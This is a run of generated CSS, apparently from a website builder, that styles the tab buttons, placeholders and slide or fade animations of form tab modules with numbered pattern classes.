.forms .jz-moduleTabXPattern103  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern103 .formTabButton{margin-right:25px;}.forms .jz-moduleTabXPattern103 .formTabButtonList{padding-top:30px;}.forms .jz-moduleTabXPattern103  .formTabButton{border-top:1px #cccccc solid;}.forms .jz-moduleTabXPattern103  .formTabButton{border-bottom:1px #cccccc solid;}.forms .jz-moduleTabXPattern103  .formTabButton{border-left:1px #cccccc solid;}.forms .jz-moduleTabXPattern103  .formTabButton{border-right:1px #cccccc solid;}.forms .jz-moduleTabXPattern103  .formTabButton{border-radius:50px;}.forms .jz-moduleTabXPattern103 .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern103 .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern103 .formTabButtonList .formTabMiddleHover{height:36px;}.forms .jz-moduleTabXPattern103 .formTabButtonList .formTabMiddleHover{line-height:36px;}.forms .jz-moduleTabXPattern103  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern103  .formTabButton{padding:24px;}.forms .jz-moduleTabXPattern103  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern103  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern103  div.formTabButtonHover{border-color:#f13a3a;border-style:solid;}.forms .jz-moduleTabXPattern103  div.formTabButtonHover{border-top-width:1px;}.forms .jz-moduleTabXPattern103  div.formTabButtonHover{border-bottom-width:1px;}.forms .jz-moduleTabXPattern103  div.formTabButtonHover{border-left-width:1px;}.forms .jz-moduleTabXPattern103  div.formTabButtonHover{border-right-width:1px;}.forms .jz-moduleTabXPattern103  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern103  .formTabButtonHover{padding:24px;}.forms .jz-moduleTabXPattern103  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern103  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern103  .formTabButton{margin-top:0px;margin-bottom:8px;margin-right:12px;margin-left:12px;}.forms .jz-moduleTabXPattern103  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern103 .tab_item.tab_anim--enter{opacity:0;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern103 .tab_item.tab_anim--enter-to{opacity:1;}.forms .jz-moduleTabXPattern103 .tab_item.tab_anim--anim{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.forms .jz-moduleTabXPattern103 .tab_item.tab_anim--leave{opacity: 1;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern103 .tab_item.tab_anim--leave-to{opacity: 0;}.forms .jz-moduleTabXPattern104 {border:none;}.forms .jz-moduleTabXPattern104  {border-radius:0;}.forms .jz-moduleTabXPattern104  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern104 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern104 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern104 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern104 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern104  textarea{line-height:26px;}.forms .jz-moduleTabXPattern104  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern104  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern104  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern104  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern104  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern104 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern104  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern104  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern104  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern104  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern104 .formTabButtonList{height:50px;}.forms .jz-moduleTabXPattern104 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern104 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern104 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern104 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern104  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern104 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern104 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern104 .formTabContent{border:none;}.forms .jz-moduleTabXPattern104 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern104 .formTabButton{margin-top:0px;}.forms .jz-moduleTabXPattern104  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:1px solid #f13a3a;overflow:visible;}.forms .jz-moduleTabXPattern104 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern104 .formTabButtonList .formTabLeft{height:50px;}.forms .jz-moduleTabXPattern104 .formTabButtonList .formTabRight{height:50px;}.forms .jz-moduleTabXPattern104 .formTabButtonList .formTabMiddle{height:50px;}.forms .jz-moduleTabXPattern104 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern104 .formTabButtonList .formTabMiddle{line-height:50px;}.forms .jz-moduleTabXPattern104 .formTabLeft, .forms .jz-moduleTabXPattern104 .formTabMiddle, .forms .jz-moduleTabXPattern104 .formTabRight, .forms .jz-moduleTabXPattern104 .formTabButton{background:none;}.forms .jz-moduleTabXPattern104  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern104  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern104  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern104  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern104  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern104  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern104 .formTabButton{margin-right:30px;}.forms .jz-moduleTabXPattern104 .formTabButtonList{padding-top:10px;}.forms .jz-moduleTabXPattern104  .formTabButton{border:none;}.forms .jz-moduleTabXPattern104  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern104 .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern104 .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern104 .formTabButtonList .formTabMiddleHover{height:50px;}.forms .jz-moduleTabXPattern104 .formTabButtonList .formTabMiddleHover{line-height:50px;}.forms .jz-moduleTabXPattern104  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern104  .formTabButton{padding:10px;}.forms .jz-moduleTabXPattern104  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern104  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern104  div.formTabButtonHover{border-color:#fff;border-style:solid;}.forms .jz-moduleTabXPattern104  div.formTabButtonHover{border-top-width:0px;}.forms .jz-moduleTabXPattern104  div.formTabButtonHover{border-bottom-width:0px;}.forms .jz-moduleTabXPattern104  div.formTabButtonHover{border-left-width:0px;}.forms .jz-moduleTabXPattern104  div.formTabButtonHover{border-right-width:0px;}.forms .jz-moduleTabXPattern104  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern104  .formTabButtonHover{padding:10px;}.forms .jz-moduleTabXPattern104  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern104  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern104  .formTabButton{margin-top:0px;margin-bottom:0px;margin-right:16px;margin-left:0px;}.forms .jz-moduleTabXPattern104  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern104 .tab_item.tab_anim--enter{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern104 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern104 .tab_item.tab_item.tab_anim--enter-to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.forms .jz-moduleTabXPattern104 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern104 .tab_item.tab_item.tab_anim--leave{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern104 .tab_item.tab_item.tab_anim--leave-to{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern104 .tab_item.tab_item.tab_anim--leave-to.tab_anim--reverse{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}.forms .jz-moduleTabXPattern105 {border:none;}.forms .jz-moduleTabXPattern105  {border-radius:0;}.forms .jz-moduleTabXPattern105  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern105 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern105 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern105 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern105 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern105  textarea{line-height:26px;}.forms .jz-moduleTabXPattern105  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern105  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern105  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern105  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern105  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern105 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern105  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern105  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern105  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern105  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern105 .formTabButtonList{height:62px;}.forms .jz-moduleTabXPattern105 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern105 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern105 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern105 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern105  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern105 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern105 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern105 .formTabContent{border:none;}.forms .jz-moduleTabXPattern105 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern105  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern105 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern105 .formTabButtonList .formTabLeft{height:46px;}.forms .jz-moduleTabXPattern105 .formTabButtonList .formTabRight{height:46px;}.forms .jz-moduleTabXPattern105 .formTabButtonList .formTabMiddle{height:46px;}.forms .jz-moduleTabXPattern105 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern105 .formTabButtonList .formTabMiddle{line-height:46px;}.forms .jz-moduleTabXPattern105 .formTabLeft, .forms .jz-moduleTabXPattern105 .formTabMiddle, .forms .jz-moduleTabXPattern105 .formTabRight, .forms .jz-moduleTabXPattern105 .formTabButton{background:none;}.forms .jz-moduleTabXPattern105  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern105  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern105  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern105  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern105  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern105  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern105 .formTabButton{margin-right:30px;}.forms .jz-moduleTabXPattern105 .formTabButtonList{padding-top:16px;}.forms .jz-moduleTabXPattern105  .formTabButton{border:none;}.forms .jz-moduleTabXPattern105  .formTabButton{border-radius:5px;}.forms .jz-moduleTabXPattern105 .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern105 .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern105 .formTabButtonList .formTabMiddleHover{height:46px;}.forms .jz-moduleTabXPattern105 .formTabButtonList .formTabMiddleHover{line-height:46px;}.forms .jz-moduleTabXPattern105  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern105  .formTabButton{padding:8px;}.forms .jz-moduleTabXPattern105  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern105  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern105  div.formTabButtonHover{border-color:#fff;border-style:solid;}.forms .jz-moduleTabXPattern105  div.formTabButtonHover{border-top-width:0px;}.forms .jz-moduleTabXPattern105  div.formTabButtonHover{border-bottom-width:0px;}.forms .jz-moduleTabXPattern105  div.formTabButtonHover{border-left-width:0px;}.forms .jz-moduleTabXPattern105  div.formTabButtonHover{border-right-width:0px;}.forms .jz-moduleTabXPattern105  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern105  .formTabButtonHover{padding:10px;}.forms .jz-moduleTabXPattern105  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern105  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern105  .formTabButton{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:10px;}.forms .jz-moduleTabXPattern105  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern105 .tab_item.tab_anim--enter{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern105 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern105 .tab_item.tab_item.tab_anim--enter-to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.forms .jz-moduleTabXPattern105 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern105 .tab_item.tab_item.tab_anim--leave{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern105 .tab_item.tab_item.tab_anim--leave-to{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern105 .tab_item.tab_item.tab_anim--leave-to.tab_anim--reverse{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}.forms .jz-moduleTabXPattern106 {border:none;}.forms .jz-moduleTabXPattern106  {border-radius:0;}.forms .jz-moduleTabXPattern106  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern106 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern106 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern106 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern106 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern106  textarea{line-height:26px;}.forms .jz-moduleTabXPattern106  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern106  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern106  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern106  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern106  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern106 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern106  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern106  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern106  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern106  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern106 .formTabButtonList{height:50px;}.forms .jz-moduleTabXPattern106 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern106 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern106 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern106 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern106  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern106 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern106 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern106 .formTabContent{border:none;}.forms .jz-moduleTabXPattern106 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern106  .formTabButtonList{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;overflow:visible;}.forms .jz-moduleTabXPattern106 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern106 .formTabButtonList .formTabButton{overflow:hidden;}.forms .jz-moduleTabXPattern106 . .formTabButton{text-align:center;}.forms .jz-moduleTabXPattern106 .formTabButtonList .formTabMiddle{width:180px;}.forms .jz-moduleTabXPattern106 .formTabMiddle{text-align:center;overflow:hidden;}.forms .jz-moduleTabXPattern106 .formTabButtonList .formTabLeft{height:50px;}.forms .jz-moduleTabXPattern106 .formTabButtonList .formTabRight{height:50px;}.forms .jz-moduleTabXPattern106 .formTabButtonList .formTabMiddle{height:50px;}.forms .jz-moduleTabXPattern106 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern106 .formTabButtonList .formTabMiddle{line-height:50px;}.forms .jz-moduleTabXPattern106 .formTabLeft, .forms .jz-moduleTabXPattern106 .formTabMiddle, .forms .jz-moduleTabXPattern106 .formTabRight, .forms .jz-moduleTabXPattern106 .formTabButton{background:none;}.forms .jz-moduleTabXPattern106  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern106  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern106  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern106  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern106  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern106  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern106 .formTabButtonList{padding-top:0;}.forms .jz-moduleTabXPattern106  .formTabButton{border:none;}.forms .jz-moduleTabXPattern106  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern106  .tabItemSep{display:block;}.forms .jz-moduleTabXPattern106  .tabItemSep{border:none;}.forms .jz-moduleTabXPattern106  .tabItemSep{height:50px;}.forms .jz-moduleTabXPattern106  .commonTabItemSep{height:50px;}.forms .jz-moduleTabXPattern106  .commonTabItemSep{width:1px;}.forms .jz-moduleTabXPattern106  .formTabButtonYList .commonTabItemSep{margin-left:-0px;}.forms .jz-moduleTabXPattern106  .commonTabItemSep{background:#e0e0e0;}.forms .jz-moduleTabXPattern106  .tabItemSep{float:left;}.forms .jz-moduleTabXPattern106  .formTabButton{padding:20px;}.forms .jz-moduleTabXPattern106  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern106  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern106  div.formTabButtonHover{border:none;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{border-color:transparent;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{border-width:5px;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{border-style:solid;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{border-top-color:#f13a3a;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{z-index:2;}.forms .jz-moduleTabXPattern106  .formTabButtonList{overflow:visible;}.forms .jz-moduleTabXPattern106  .formTabButtonList div.formTabButtonHover{overflow:visible;}.forms .jz-moduleTabXPattern106  .formTabButtonYList div.formTabButtonHover{overflow:visible;}.forms .jz-moduleTabXPattern106  .formTabButton{overflow:visible;}.forms .jz-moduleTabXPattern106  .formTabButtonHover{position:relative;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{display:block;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{left:50%;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{bottom:-10px;}.forms .jz-moduleTabXPattern106  .formTabButtonHover .tabItemTriangle{margin-left:-5px;}.forms .jz-moduleTabXPattern106  .formTabButtonHover{padding:20px;}.forms .jz-moduleTabXPattern106  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern106  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern106  .formTabButton{margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;}.forms .jz-moduleTabXPattern106  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern107 {border:none;}.forms .jz-moduleTabXPattern107  {border-radius:0;}.forms .jz-moduleTabXPattern107  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern107 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern107 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern107 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern107 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern107  textarea{line-height:26px;}.forms .jz-moduleTabXPattern107  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern107  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern107  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern107  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern107  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern107 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern107  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern107  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern107  .formTabButtonList div.formTabMiddleHover{color:#f13a3a;}.forms .jz-moduleTabXPattern107  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern107 .formTabButtonList{height:60px;}.forms .jz-moduleTabXPattern107 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern107 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern107 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern107 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern107  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern107 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern107 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern107 .formTabContent{border:none;}.forms .jz-moduleTabXPattern107 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern107  